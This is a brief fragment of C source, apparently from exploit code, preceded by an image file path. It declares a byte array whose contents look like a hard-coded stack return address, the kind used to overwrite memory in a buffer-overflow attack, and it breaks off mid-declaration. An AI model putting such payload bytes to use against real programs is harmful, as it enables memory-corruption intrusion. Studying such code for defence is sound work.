 char garbo[] = "\x10";
char location[]=
"\x60"
"\xf1"
"\xff"
"\xbf"